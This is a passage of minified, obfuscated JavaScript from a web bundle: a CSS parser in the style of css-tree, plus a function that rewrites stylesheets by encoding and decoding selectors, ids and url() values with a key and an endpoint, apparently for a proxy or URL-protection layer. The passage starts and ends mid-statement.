-border-radius-topleft":t(438),"-moz-border-radius-topright":t(1499),"-moz-control-character-visibility":t(2169),"-moz-osx-font-smoothing":t(2503),"-moz-user-select":t(2047),"-ms-flex-align":t(2704),"-ms-flex-item-align":t(2618),"-ms-flex-line-pack":t(615),"-ms-flex-negative":t(2002),"-ms-flex-pack":t(1981),"-ms-flex-order":t(1146),"-ms-flex-positive":t(504),"-ms-flex-preferred-size":t(1003),"-ms-interpolation-mode":t(869),"-ms-grid-column-align":t(1953),"-ms-grid-row-align":t(1953),"-ms-hyphenate-limit-last":t(953),"-webkit-background-clip":t(2451),"-webkit-column-break-after":t(2404),"-webkit-column-break-before":t(2404),"-webkit-column-break-inside":t(2404),"-webkit-font-smoothing":t(2589),"-webkit-mask-box-image":t(276),"-webkit-print-color-adjust":t(1094),"-webkit-text-security":t(1137),"-webkit-user-drag":t(2775),"-webkit-user-select":t(1836),"alignment-baseline":t(137),"baseline-shift":t(1512),behavior:t(2828),cue:t(3084),"cue-after":t(1028),"cue-before":t(1028),"glyph-orientation-horizontal":t(2562),"glyph-orientation-vertical":t(2562),kerning:t(318),pause:t(2817),"pause-after":t(1347),"pause-before":t(1347),rest:t(2082),"rest-after":t(1347),"rest-before":t(1347),src:t(845),speak:t(1975),"speak-as":t(2466),"unicode-range":t(1662),"voice-balance":t(559),"voice-duration":t(231),"voice-family":t(2709),"voice-pitch":t(560),"voice-range":t(560),"voice-rate":t(1980),"voice-stress":t(478),"voice-volume":t(170),"white-space-trim":t(3069)},atrules:{charset:{prelude:t(1062),descriptors:null},"counter-style":{prelude:t(2517),descriptors:{"additive-symbols":t(2859),fallback:t(2517),negative:t(2041),pad:t(1380),prefix:t(3063),range:t(466),"speak-as":t(1676),suffix:t(3063),symbols:t(2150),system:t(1605)}},document:{prelude:t(802),descriptors:null},"font-palette-values":{prelude:t(240),descriptors:{"base-palette":t(2164),"font-family":t(1020),"override-colors":t(363)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2761),"descent-override":t(2761),"font-display":t(2092),"font-family":t(1832),"font-feature-settings":t(1687),"font-variation-settings":t(2040),"font-stretch":t(1169),"font-style":t(2665),"font-weight":t(3206),"line-gap-override":t(2761),"size-adjust":t(2144),src:t(845),"unicode-range":t(1662)}},"font-feature-values":{prelude:t(1020),descriptors:null},import:{prelude:t(1692),descriptors:null},keyframes:{prelude:t(1511),descriptors:null},layer:{prelude:t(3023),descriptors:null},media:{prelude:t(199),descriptors:null},namespace:{prelude:t(2812),descriptors:null},page:{prelude:t(1091),descriptors:{bleed:t(1602),marks:t(3040),"page-orientation":t(1275),size:t(3043)}},"position-try":{prelude:t(240),descriptors:{top:t(1720),left:t(497),bottom:t(2534),right:t(2937),"inset-block-start":t(2520),"inset-block-end":t(2776),"inset-inline-start":t(986),"inset-inline-end":t(1725),"inset-block":t(908),"inset-inline":t(484),inset:t(2807),"margin-top":t(254),"margin-left":t(1715),"margin-bottom":t(2678),"margin-right":t(2136),"margin-block-start":t(1024),"margin-block-end":t(311),"margin-inline-start":t(2915),"margin-inline-end":t(2772),margin:t(1128),"margin-block":t(1665),"margin-inline":t(2860),width:t(3070),height:t(2214),"min-width":t(542),"min-height":t(381),"max-width":t(480),"max-height":t(1031),"block-size":t(950),"inline-size":t(1634),"min-block-size":t(622),"min-inline-size":t(1876),"max-block-size":t(1983),"max-inline-size":t(1716),"align-self":t(191),"justify-self":t(2694)}},property:{prelude:t(899),descriptors:{syntax:t(1062),inherits:t(2625),"initial-value":t(1776)}},scope:{prelude:t(3146),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(814),descriptors:null},container:{prelude:t(1011),descriptors:null},nest:{prelude:t(1772),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(441)]){case Nt:return this[n(1182)]();case Dt:return this[n(2500)]();case Xt:return this[n(1156)](this[n(1474)],e[n(216)]);case qt:return this[n(2344)](this[n(1474)],e[n(216)]);case jt:return this[n(1231)]();case It:return this[n(282)]();case Ot:return this[n(3126)]();case Zt:return this[n(2330)]();case Tt:return this[n(766)](this[n(1274)],this[n(1241)],n(189))?this[n(983)]():this[n(863)](this[n(1474)],e[n(216)]);case Ct:return this[n(983)]();case Et:return this[n(411)](this[n(1274)],117)&&this[n(411)](this[n(1274)]+1,43)?this[n(731)]():this[n(1309)]();case Lt:{const t=this[n(2739)](this[n(1274)]);if(47===t||42===t||43===t||45===t)return this[n(2500)]();35===t&&this[n(595)](n(2527),this[n(1274)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1696)]&&r(892)!==n[r(1696)][r(1063)]&&null!==e&&r(892)!==e[r(1063)]&&n[r(2388)]({type:r(892),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(441)]){case qt:return this[e(1071)]();case Nt:return this[e(2038)]();case Ft:return this[e(2024)](1)===Ft?this[e(2407)]():this[e(2861)]();case Et:return this[e(302)]();case Zt:case Ot:return this[e(3126)]();case It:46===this[e(2739)](this[e(1274)])&&this[e(595)](e(208),this[e(1274)]+1);break;case Lt:switch(this[e(2739)](this[e(1274)])){case 43:case 62:case 126:case 47:return this[e(892)]();case 46:return this[e(1501)]();case 42:case 124:return this[e(302)]();case 35:return this[e(2038)]();case 38:return this[e(1396)]()}}}};function Tl(e){const n=t;return null!==e&&n(2500)===e[n(1063)]&&("-"===e[n(994)][e[n(994)][n(2232)]-1]||"+"===e[n(994)][e[n(994)][n(2232)]-1])}const Pl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(994)]=" "+e[r(994)]),Tl(n[r(1696)])&&(n[r(1696)][r(994)]+=" ")},expression:function(){const e=t;return this[e(1167)](this[e(2183)](null,!1))},var:function(){const e=t,n=this[e(2717)]();if(this[e(2971)](),n[e(2388)](this[e(1309)]()),this[e(2971)](),this[e(441)]===Dt){n[e(2388)](this[e(2500)]());const t=this[e(1409)],r=this[e(1283)]?this[e(2134)](null):this[e(2183)](this[e(672)],!1);if(e(2134)===r[e(1063)]&&r[e(251)][e(2442)])for(let n=t-this[e(1409)];n<=0;n++)if(this[e(2024)](n)===Rt){r[e(251)][e(1250)]({type:e(2274),loc:null,value:" "});break}n[e(2388)](r)}return n}},Nl=new Set([t(2197),t(2942),t(1282),"or"]),jl={parse:{prelude(){const e=t,n=this[e(2717)]();if(this[e(441)]===Et){const t=this[e(2865)](this[e(1274)],this[e(1241)]);Nl[e(1618)](t[e(2956)]())||n[e(2388)](this[e(1309)]())}return n[e(2388)](this[e(1461)](e(2606))),n},block(e=!1){return this[t(3164)](e)}}},Cl={parse:{prelude:null,block(){return this[t(3164)](!0)}}};function Ll(e,n){const r=t;return this[r(2490)]((()=>{const t=r;try{return e[t(2745)](this)}finally{this[t(2971)](),this[t(539)](0)!==Bt&&this[t(595)]()}}),n||(()=>this[r(2183)](null,!0)))}const Zl={layer(){const e=t;this[e(2971)]();const n=this[e(2717)](),r=Ll[e(2745)](this,this[e(1213)]);return e(2183)===r[e(1063)]&&""===r[e(994)]||n[e(2388)](r),n},supports(){const e=t;this[e(2971)]();const n=this[e(2717)](),r=Ll[e(2745)](this,this[e(361)],(()=>Ll[e(2745)](this,(()=>this[e(1461)](e(2513))))));return e(2183)===r[e(1063)]&&""===r[e(994)]||n[e(2388)](r),n}},Ol={container:jl,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2717)]();switch(this[e(441)]){case jt:n[e(2388)](this[e(1231)]());break;case Ct:case Tt:n[e(2388)](this[e(983)]());break;default:this[e(595)](e(1976))}return this[e(2971)](),this[e(441)]===Et&&this[e(766)](this[e(1274)],this[e(1241)],e(2699))?n[e(2388)](this[e(1309)]()):this[e(441)]===Tt&&this[e(766)](this[e(1274)],this[e(1241)],e(1473))&&n[e(2388)](this[e(863)](null,Zl)),this[e(2971)](),this[e(441)]===Tt&&this[e(766)](this[e(1274)],this[e(1241)],e(2543))&&n[e(2388)](this[e(863)](null,Zl)),this[e(539)](0)!==Et&&this[e(539)](0)!==Xt||n[e(2388)](this[e(724)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1167)](this[e(574)]())},block(){return this[t(3164)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1167)](this[e(724)]())},block(e=!1){return this[t(3164)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1167)](this[e(2548)]())},block(){return this[t(3164)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1167)](this[e(2548)]())},block(){return this[t(3164)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1167)](this[e(507)]())},block(e=!1){return this[t(3164)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3164)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1167)](this[e(1461)](e(2513)))},block(e=!1){return this[t(3164)](e)}}}},Il={parse(){const e=t;return this[e(1167)](this[e(2548)]())}},Rl={parse(){const e=t;return this[e(1167)](this[e(860)]())}},Ul={parse(){const e=t;return this[e(1167)](this[e(1309)]())}},Wl={parse:function(){const e=t,n=this[e(2717)]();this[e(2971)]();t:for(;!this[e(973)];){switch(this[e(441)]){case Et:n[e(2388)](this[e(1309)]());break;case jt:n[e(2388)](this[e(1231)]());break;case Dt:n[e(2388)](this[e(2500)]());break;case Bt:break t;default:this[e(595)](e(1126))}this[e(2971)]()}return n}},Fl={parse(){const e=t;return this[e(1167)](this[e(2190)]())}},Hl={dir:Ul,has:Il,lang:Wl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Fl,"nth-last-child":Fl,"nth-last-of-type":Fl,"nth-of-type":Fl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1r;let n="",r=e(2127),i=!1,o=We,s=!1;const a=new Me,c=Object[e(1225)](new je,function(t){const n=e,r={context:Object[n(1045)](null),features:Object[n(1225)](Object[n(1045)](null),t[n(3076)]),scope:Object[n(1225)](Object[n(1045)](null),t[n(2279)]),atrule:He(t[n(1978)]),pseudo:He(t[n(553)]),node:He(t[n(1629)])};for(const[e,i]of Object[n(1430)](t[n(273)]))switch(typeof i){case n(2858):r[n(1658)][e]=i;break;case n(1752):r[n(1658)][e]=Fe(i)}return{config:r,...r,...r[n(1629)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Ue,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ze,createSingleNodeList:t=>(new Ze)[e(1250)](t),getFirstListNode:t=>t&&t[e(368)],getLastListNode:t=>t&&t[e(1696)],parseWithFallback(t,n){const r=e,i=this[r(1409)];try{return t[r(2745)](this)}catch(t){if(s)throw t;this[r(2358)](i-this[r(1409)]);const e=n[r(2745)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2024)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2232)]?n[e(2739)](t):0,substring:(t,r)=>n[e(2865)](t,r),substrToCursor(t){const n=e;return this[n(1218)][n(2865)](t,this[n(1274)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1274)];return this[n(443)](t),this[n(586)](r)},consumeFunctionName(){const t=e,r=n[t(2865)](this[t(1274)],this[t(1241)]-1);return this[t(443)](Tt),r},consumeNumber(t){const r=e,i=n[r(2865)](this[r(1274)],xe(n,this[r(1274)]));return this[r(443)](t),i},eat(t){const n=e;if(this[n(441)]!==t){const e=_e[t][n(2764)](0,-6)[n(2934)](/-/g," ")[n(2934)](/^./,(t=>t[n(872)]()));let r=(/[[\](){}]/[n(1806)](e)?'"'+e+'"':e)+n(1439),i=this[n(1274)];switch(t){case Et:this[n(441)]===Tt||this[n(441)]===Ct?(i=this[n(1241)]-1,r=n(384)):r=n(208);break;case Nt:this[n(1324)](35)&&(this[n(611)](),i++,r=n(494));break;case Ot:this[n(441)]===Zt&&(i=this[n(1241)],r=n(331))}this[n(595)](r,i)}this[n(611)]()},eatIdent(t){const n=e;this[n(441)]===Et&&!1!==this[n(2184)](0,t)||this[n(595)](n(2870)+t+n(1993)),this[n(611)]()},eatDelim(t){const n=e;this[n(1324)](t)||this[n(595)](n(2782)+String[n(2085)](t)+n(1993)),this[n(611)]()},getLocation:(t,n)=>i?a[e(2617)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2021)](t),i=this[n(1851)](t);return a[n(2617)](null!==e?e[n(1909)][n(3090)][n(1635)]-a[n(3124)]:this[n(1274)],null!==i?i[n(1909)][n(3134)][n(1635)]-a[n(3124)]:this[n(1274)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2232)]?a[i(2254)](r):this[i(973)]?a[i(2254)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2739)](e));e--);return e+1}(n,n[i(2232)]-1)):a[i(2254)](this[i(1274)]);throw new Re(t||i(570),n,o[i(1635)],o[i(1120)],o[i(2805)],a[i(1398)],a[i(1524)])}});return Object[e(1225)]((function(t,l){const u=e;n=t,l=l||{},c[u(2557)](n,Ce),a[u(2557)](n,l[u(1635)],l[u(1120)],l[u(2805)]),r=l[u(1457)]||u(2127),i=Boolean(l[u(2951)]),o=u(2858)==typeof l[u(491)]?l[u(491)]:We,s=!1,c[u(1608)]=!(u(1608)in l)||Boolean(l[u(1608)]),c[u(3163)]=!(u(3163)in l)||Boolean(l[u(3163)]),c[u(3106)]=!(u(3106)in l)||Boolean(l[u(3106)]),c[u(1283)]=u(1283)in l&&Boolean(l[u(1283)]);const{context:d=u(2068),onComment:h}=l;if(d in c[u(1658)]==0)throw new Error(u(1584)+d+"`");u(2858)==typeof h&&c[u(3160)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2254)](e,r),o=ge(n,r-2,r,"*/")?n[i(2764)](e+2,r-2):n[i(2764)](e+2,r);h(o,t)}}));const m=c[u(1658)][d][u(2745)](c,l);return c[u(973)]||c[u(595)](),m}),{SyntaxError:Re,config:c[e(1731)]})}(r),s=function(t){const e=a1r,n=function(t){const e=a1r,n={};for(const r in t[e(1629)])if($e[e(2745)](t[e(1629)],r)){const i=t[e(1629)][r];if(!i[e(501)])throw new Error(e(1381)+r+e(990));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1456)),s=Symbol(e(2480));for(const t in n)$e[e(2745)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1r,i=h[r(2745)](g,t,e,n);return i===o||i!==s&&(!(!f[r(158)](t[r(1063)])||!f[t[r(1063)]](t,g,d,p))||m[r(2745)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2858)==typeof l)h=l;else if(l&&(h=en(l[u(1726)]),m=en(l[u(2009)]),l[u(1514)]&&(f=i),l[u(2057)])){if(a[u(158)](l[u(2057)]))f=l[u(1514)]?c[l[u(2057)]]:a[l[u(2057)]];else if(!n[u(158)](l[u(2057)]))throw new Error(u(2510)+l[u(2057)]+u(648)+Object[u(617)](n)[u(2374)]()[u(848)](", ")+")");h=nn(h,l[u(2057)]),m=nn(m,l[u(2057)])}if(h===tn&&m===tn)throw new Error(u(430));d(t)};return l[e(1379)]=o,l[e(2358)]=s,l[e(1209)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1r(2745)](this,t,r,i))return n=t,o})),n},l[e(1517)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1r(2745)](this,t,r,i))return n=t,o}}),n},l[e(1785)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1r;e[o(2745)](this,t,r,i)&&n[o(2388)](t)})),n},l}(r),a=function(t){const n=a1r,r=new Map;for(let[e,i]of Object[n(1430)](t[n(1629)]))n(2858)==typeof(i[n(2225)]||i)&&r[n(389)](e,i[n(2225)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1r;if(!r[e(1618)](t[e(1063)]))throw new Error(e(280)+t[e(1063)]);r[e(3151)](t[e(1063)])[e(2745)](l,t)},tokenBefore:Ge,token(t,e){const n=a1r;a=this[n(783)](a,t,e),this[n(2343)](e,t,!1),t===Lt&&92===e[n(2739)](0)&&this[n(2343)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2858)==typeof i[o(2615)]&&(c=i[o(2615)](c)),i[o(407)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1629)];t[e(1629)]=function(t){const o=e;if(t[o(1909)]&&t[o(1909)][o(3090)]&&qe[o(1618)](t[o(1063)])){const e=t[o(1909)][o(3090)][o(1120)],d=t[o(1909)][o(3090)][o(2805)]-1;i[o(1120)]===e&&i[o(2805)]===d||(i[o(1120)]=e,i[o(2805)]=d,r[o(1120)]=c,r[o(2805)]=l,u&&(u=!1,r[o(1120)]===s[o(1120)]&&r[o(2805)]===s[o(2805)]||n[o(247)](a)),u=!0,n[o(247)]({source:t[o(1909)][o(1218)],original:i,generated:r}))}d[o(2745)](this,t),u&&qe[o(1618)](t[o(1063)])&&(s[o(1120)]=c,s[o(2805)]=l)};const h=t[e(2343)];t[e(2343)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2232)];e++)10===t[i(2739)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1979)];return t[e(1979)]=function(){return u&&n[e(247)](a),{css:m(),map:n}},t}(c)),i[o(514)]in e&&(c[o(783)]=e[i[o(514)]]));const l={node:t=>c[o(1629)](t),children:Qe,token:(t,e)=>c[o(2926)](t,e),tokenize:Ke};return c[o(1629)](t),c[o(1979)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1r;t[e(251)]&&t[e(251)]instanceof Ze==0&&(t[e(251)]=(new Ze)[e(707)](t[e(251)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1r;t[e(251)]&&t[e(251)]instanceof Ze&&(t[e(251)]=t[e(251)][e(859)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1656)][i(501)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1209)],findLast:s[i(1517)],findAll:s[i(1785)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2858)==typeof t?t(o):ti(o,t))}};var d;return u[i(1656)]=new Qr({generic:r[i(506)],cssWideKeywords:r[i(2233)],units:r[i(1615)],types:r[i(1729)],atrules:r[i(2332)],properties:r[i(843)],node:r[i(1629)]},u),u}(ti({},{...zl,parseContext:{default:t(1026),stylesheet:t(1026),atrule:t(2881),atrulePrelude(e){const n=t;return this[n(2815)](e[n(1978)]?String(e[n(1978)]):null)},mediaQueryList:t(724),mediaQuery:t(309),condition(e){const n=t;return this[n(1461)](e[n(587)])},rule:t(1994),selectorList:t(2548),selector:t(860),block(){return this[t(3164)](!0)},declarationList:t(2379),declaration:t(361),value:t(2134)},features:{supports:{selector(){return this[t(860)]()}},container:{style(){return this[t(361)]()}}},scope:et,atrule:Ol,pseudo:Hl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=P(5281);const ru=e=>e[t(2518)](t(1077))||e[t(2518)](t(2464))?e=(e=(e=(e=e[t(2934)](/(^width\s*:)/g,t(1790)))[t(2934)](/([^-]width\s*:)/g,t(1790)))[t(2934)](/(^height\s*:)/g,t(1790)))[t(2934)](/([^-]height\s*:)/g,t(1790)):e;function iu(e){const n=t;try{return new Blob([e])[n(2012)]}catch{return n(136)!=typeof TextEncoder?(new TextEncoder)[n(1581)](e)[n(2232)]:2*e[n(2232)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(2232)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(3151)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(389)](t,i),r=a,0))},has:t=>n[e(1618)](t),delete(t){const i=e;if(!n[i(1618)](t))return!1;const o=n[i(3151)](t);return n[i(275)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(627)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2389)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(765),context:n(1305),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(136)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(3151)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(765),context:n(448),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(389)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2389)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(994),direction:n(765),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(2232)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2764)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2764)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(765)===e[n(462)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2389)],isPageLevel:u}=e;o=t=>e[n(3066)]&&!e[n(3066)](t)?t:(0,nu.md)(t[n(190)]("\\")[n(848)](""),i),s=function(o){const s=n;let a=arguments[s(2232)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(983)];return o[s(1984)]("{{")&&o[s(1923)]("}}")?o:o[s(1984)](".")&&!o[s(1984)]("./")&&!o[s(1984)](s(1964))||o[s(1984)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3066)],attributeFilter:e[s(1522)]}):e[s(1386)]&&!e[s(1386)](o)?o:(u&&a===ht.MN[s(2725)]&&(a=ht.MN[s(964)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2721)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1522)]&&!e[n(1522)](t)?t:n(1989)[n(2706)]((0,nu.md)(t[n(2764)](5),i)[n(2956)]()),c=t=>e[n(2097)]&&e[n(2097)](t)?n(512)+(0,nu.md)(t[n(2956)](),i):t}else n(1008)===e[n(462)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2019)]:t,a=t=>(0,nu._)(t[n(2764)](5))?n(1989)+(0,nu.ks)(t[n(2764)](5)[n(2956)]()):t,c=t=>t[n(1984)](n(512))&&(0,nu._)(t[n(2764)](3))?(0,nu.ks)(t[n(2764)](3)):t):n(2741)===e[n(462)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2341)])[r(2721)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2388)](t);const g=l[r(2232)]>=3&&r(3037)===l[l[r(2232)]-3][r(1831)];if(r(2038)===t[r(1063)])t[r(1831)]=o(t[r(1831)]);else if(r(1501)===t[r(1063)])t[r(1831)]=o(t[r(1831)]);else if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&t[r(1831)][r(1831)][r(1984)](r(1989)))t[r(1831)][r(1831)]=a(t[r(1831)][r(1831)]);else if(r(1071)!==t[r(1063)]||r(1309)!==t[r(1831)][r(1063)]||"id"!==t[r(1831)][r(1831)]&&r(354)!==t[r(1831)][r(1831)]&&r(469)!==t[r(1831)][r(1831)]||r(1231)!==(null===(i=t[r(994)])||void 0===i?void 0:i[r(1063)]))if(r(1071)!==t[r(1063)]||r(1309)!==t[r(1831)][r(1063)]||r(1077)!==t[r(1831)][r(1831)]&&r(2464)!==t[r(1831)][r(1831)]||r(1231)!==(null===(u=t[r(994)])||void 0===u?void 0:u[r(1063)]))if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&r(583)===t[r(1831)][r(1831)]&&r(1231)===(null===(d=t[r(994)])||void 0===d?void 0:d[r(1063)])&&(t[r(994)][r(994)][r(2518)](r(1077))||t[r(994)][r(994)][r(2518)](r(2464)))){if(r(765)===e[r(462)]){const e=ru(t[r(994)][r(994)]);e!==t[r(994)][r(994)]&&(t[r(994)][r(994)]=t[r(994)][r(994)]+", "+e)}else if(r(1008)===e[r(462)]){const e=(b=t[r(994)][r(994)])[r(2518)](r(1077))||b[r(2518)](r(2464))?b=(b=(b=(b=b[r(2934)](/(^width\s*:)   /g,"$1"))[r(2934)](/([^-]width\s*:)   /g,"$1"))[r(2934)](/(^height\s*:)   /g,"$1"))[r(2934)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(994)][r(994)]&&(t[r(994)][r(994)]=e)}}else if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&r(349)===t[r(1831)][r(1831)]&&r(1231)===(null===(h=t[r(994)])||void 0===h?void 0:h[r(1063)]))r(765)===e[r(462)]?t[r(994)][r(994)]=mu(t[r(697)],t[r(994)][r(994)],o):t[r(994)][r(994)]=o(t[r(994)][r(994)]);else if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&"id"===t[r(1831)][r(1831)]&&r(1309)===(null===(m=t[r(994)])||void 0===m?void 0:m[r(1063)]))r(765)===e[r(462)]?t[r(994)][r(1831)]=mu(t[r(697)],t[r(994)][r(1831)],o):t[r(994)][r(1831)]=o(t[r(994)][r(1831)]);else if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&r(1460)===t[r(1831)][r(1831)]&&r(1309)===(null===(f=t[r(994)])||void 0===f?void 0:f[r(1063)]))e[r(462)],t[r(1831)][r(1831)]=o(t[r(1831)][r(1831)]);else if(r(1071)===t[r(1063)]&&r(1309)===t[r(1831)][r(1063)]&&r(2284)===t[r(1831)][r(1831)]&&r(1231)===(null===(p=t[r(994)])||void 0===p?void 0:p[r(1063)]))r(765)===e[r(462)]?t[r(994)][r(994)]=mu(t[r(697)],t[r(994)][r(994)],o):t[r(994)][r(994)]=o(t[r(994)][r(994)]);else if(g&&r(1231)===t[r(1063)])t[r(994)]=s(t[r(994)],ht.MN[r(2725)]);else if(r(983)===t[r(1063)])t[r(994)]=s(t[r(994)],g?ht.MN[r(2725)]:ht.MN[r(983)]);else if(r(1994)===t[r(1063)])t[r(824)][r(251)][r(2943)]((t=>{const n=r;n(2183)===t[n(1063)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1806)](t[n(994)])&&(t[n(994)]=fu({...e,stylesheet:t[n(994)],context:n(1305)}))}));else if(r(2183)===t[r(1063)]&&t[r(994)][r(2383)]()[r(1984)](r(189))&&t[r(994)][r(2383)]()[r(1923)](")")){const e=t[r(994)][r(2383)]()[r(2764)](4,-1)[r(2383)](),n=e[r(923)](/^'(.*)'$/),i=e[r(923)](/^"(.*)"$/);let o="";o=n?"'"[r(2706)](s(n[1],ht.MN[r(983)]),"'"):i?'"'[r(2706)](s(i[1],ht.MN[r(983)]),'"'):s(e,ht.MN[r(983)]),t[r(994)]=t[r(994)][r(2934)](e,o)}else r(302)===t[r(1063)]&&(t[r(1831)]=c(t[r(1831)]));else r(765)===e[r(462)]?t[r(994)][r(994)]=r(1185)+t[r(994)][r(994)]:t[r(994)][r(994)]=t[r(994)][r(994)][r(1984)](r(1185))?t[r(994)][r(994)][r(2764)](3):t[r(994)][r(994)];else r(765)===e[r(462)]?t[r(994)][r(994)]=mu(t[r(697)],t[r(994)][r(994)],o):t[r(994)][r(994)]=o(t[r(994)][r(994)]);var b},leave(t){l[n(220)]()}}),Xl(u)}P(6411);const pu=[],gu={};var bu=P(5879);const wu=e=>_t.A[t(3151)]()[t(1757)][t(2745)](e,/[A-Z]/g,(e=>"-"[t(2706)](e[t(2956)]())));var vu=P(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2670)](),!s[n(2518)]("<"))return s;s[n(2518)](n(2907))&&(s=_t.A[n(3151)](i)[n(1757)][n(2745)](s,/<noscript>.*?<\/noscript>/g,""));const 